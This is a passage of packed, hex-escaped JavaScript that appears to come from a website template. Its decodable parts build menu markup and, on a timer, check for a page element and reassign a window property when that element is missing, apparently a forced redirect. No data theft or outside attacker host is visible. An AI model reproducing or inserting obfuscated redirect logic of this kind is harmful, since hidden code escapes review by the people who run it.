5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x5d\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x29\x7b\x32\x75\x28\x41\x28\x29\x7b\x58\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x75\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x6d\x29\x7d\x29\x3b\x31\x75\x5b\x61\x5b\x36\x5d\x5d\x3d\x41\x28\x29\x7b\x4a\x20\x75\x3d\x59\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x75\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x48\x29\x7b\x4a\x20\x53\x3d\x2d\x31\x2c\x54\x3d\x61\x5b\x31\x38\x5d\x2c\x43\x3d\x61\x5b\x31\x38\x5d\x3b\x48\x28\x61\x5b\x32\x73\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x41\x28\x29\x7b\x57\x28\x4a\x20\x50\x3d\x48\x28\x31\x6e\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x63\x3d\x48\x28\x31\x6e\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x44\x3d\x30\x2c\x77\x3d\x30\x3b\x77\x3c\x50\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x44\x3d\x50\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x44\x29\x2c\x2d\x31\x21\x3d\x44\x29\x3b\x77\x2b\x2b\x29\x7b\x44\x2b\x2b\x7d\x3b\x58\x28\x52\x3d\x77\x2c\x52\x3e\x53\x26\x26\x28\x54\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x36\x5d\x29\x2c\x52\x3c\x53\x29\x7b\x31\x6a\x3d\x53\x2d\x52\x3b\x57\x28\x4a\x20\x77\x3d\x30\x3b\x77\x3c\x31\x6a\x3b\x77\x2b\x2b\x29\x7b\x54\x2b\x3d\x61\x5b\x32\x37\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x37\x5d\x7d\x7d\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x2f\x31\x58\x2f\x31\x56\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x54\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x41\x5d\x2b\x50\x2b\x61\x5b\x31\x7a\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x41\x5d\x3b\x57\x28\x4a\x20\x77\x3d\x30\x3b\x77\x3c\x52\x3b\x77\x2b\x2b\x29\x7b\x43\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x43\x2b\x3d\x50\x2b\x61\x5b\x31\x7a\x5d\x2c\x53\x3d\x52\x7d\x29\x3b\x57\x28\x4a\x20\x44\x3d\x30\x3b\x53\x3e\x3d\x44\x3b\x44\x2b\x2b\x29\x7b\x54\x2b\x3d\x61\x5b\x31\x77\x5d\x2c\x43\x2b\x3d\x61\x5b\x31\x77\x5d\x2c\x30\x21\x3d\x44\x26\x26\x28\x54\x2b\x3d\x61\x5b\x31\x68\x5d\x2c\x43\x2b\x3d\x61\x5b\x31\x68\x5d\x29\x7d\x3b\x48\x28\x61\x5b\x32\x64\x5d\x29\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x43\x29\x2c\x48\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x2c\x61\x5b\x31\x6d\x5d\x29\x2c\x32\x6f\x28\x61\x5b\x31\x6d\x5d\x29\x2c\x48\x28\x61\x5b\x31\x4a\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x2c\x48\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x32\x61\x5d\x29\x7d\x29\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x29\x7b\x24\x28\x61\x5b\x32\x70\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x41\x28\x32\x6b\x2c\x51\x29\x7b\x51\x3d\x24\x28\x51\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x7b\x32\x6a\x3a\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x65\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x2f\x32\x6e\x2d\x63\x2f\x2c\x61\x5b\x31\x45\x5d\x29\x7d\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x2c\x31\x65\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x2c\x31\x65\x29\x7d\x29\x7d\x29\x3b\x4a\x20\x7a\x3d\x24\x28\x61\x5b\x31\x54\x5d\x29\x3b\x7a\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x41\x28\x75\x29\x7b\x75\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x29\x3b\x58\x28\x7a\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x26\x26\x24\x28\x75\x5b\x61\x5b\x31\x44\x5d\x5d\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x7a\x29\x29\x7b\x7a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x7d\x31\x51\x7b\x7a\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x3b\x7a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x29\x5b\x61\x5b\x31\x4f\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x31\x4e\x5d\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x41\x28\x75\x29\x7b\x58\x28\x7a\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x26\x26\x21\x24\x28\x75\x5b\x61\x5b\x31\x44\x5d\x5d\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x4c\x5d\x29\x29\x7b\x7a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x7d\x7d\x29\x5c\x27\x2c\x32\x77\x2c\x33\x70\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x71\x7c\x33\x72\x7c\x7c\x33\x73\x7c\x33\x74\x7c\x33\x66\x7c\x33\x75\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x41\x7c\x33\x42\x7c\x33\x43\x7c\x33\x44\x7c\x33\x45\x7c\x33\x46\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x64\x7c\x33\x65\x7c\x32\x4f\x7c\x32\x4b\x7c\x32\x4a\x7c\x32\x76\x7c\x32\x49\x7c\x32\x48\x7c\x32\x45\x7c\x32\x46\x7c\x32\x44\x7c\x32\x43\x7c\x32\x42\x7c\x32\x41\x7c\x32\x7a\x7c\x32\x4c\x7c\x32\x47\x7c\x32\x4e\x7c\x33\x63\x7c\x32\x50\x7c\x32\x51\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x79\x7c\x32\x59\x7c\x32\x5a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x61\x7c\x33\x62\x7c\x33\x4b\x7c\x33\x76\x7c\x33\x4d\x7c\x34\x6f\x7c\x34\x6e\x7c\x33\x37\x7c\x34\x70\x7c\x34\x71\x7c\x34\x72\x7c\x34\x73\x7c\x34\x31\x7c\x34\x74\x7c\x34\x75\x7c\x34\x34\x7c\x33\x32\x7c\x34\x6d\x7c\x34\x78\x7c\x33\x33\x7c\x34\x7a\x7c\x34\x41\x7c\x33\x36\x7c\x34\x43\x7c\x34\x44\x7c\x33\x31\x7c\x33\x30\x7c\x34\x76\x7c\x34\x6c\x7c\x33\x59\x7c\x34\x39\x7c\x33\x4f\x7c\x33\x50\x7c\x33\x51\x7c\x33\x52\x7c\x34\x36\x7c\x34\x35\x7c\x33\x53\x7c\x33\x54\x7c\x33\x55\x7c\x32\x77\x7c\x33\x56\x7c\x33\x57\x7c\x33\x4e\x7c\x33\x58\x7c\x33\x5a\x7c\x34\x61\x7c\x34\x62\x7c\x34\x30\x7c\x34\x63\x7c\x34\x64\x7c\x34\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x37\x7c\x34\x32\x7c\x34\x67\x7c\x33\x39\x7c\x34\x69\x7c\x33\x38\x7c\x34\x38\x7c\x34\x6a\x7c\x34\x68\x7c\x34\x66\x7c\x34\x47\x7c\x34\x6b\x7c\x34\x46\x7c\x34\x45\x7c\x34\x42\x7c\x34\x79\x7c\x34\x77\x7c\x33\x34\x7c\x33\x35\x7c\x34\x33\x7c\x33\x6f\x5c\x27\x2e\x32\x4d\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x32\x39\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7